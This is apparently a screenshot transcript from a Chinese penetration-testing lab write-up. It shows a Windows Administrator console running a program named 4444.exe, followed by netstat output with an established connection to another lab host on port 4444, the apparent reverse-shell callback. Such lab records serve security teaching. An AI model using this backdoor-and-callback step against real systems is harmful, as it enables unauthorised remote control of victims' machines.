 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>4444.exe
C:\Documents and Settings\Administrator\桌面>netstat -ano
目标主机运行4444.exe
Active Connections
Proto  Local Address          Foreign Address        State           PID
TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       704
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:1025           0.0.0.0:0              LISTENING       428
TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       1416
TCP    127.0.0.1:1434         0.0.0.0:0              LISTENING       1244
TCP    192.168.188.135:139    0.0.0.0:0              LISTENING       4
TCP    192.168.188.135:1051   192.168.188.140:4444   ESTABLISHED     2976
UDP    0.0.0.0:445            *:*                                    4
UDP    0.0.0.0:500            *:*                                    428
UDP    0.0.0.0:1026           *:*                                    760
UDP    0.0.0.0:4500           *:*                                    428
www.reber-9.com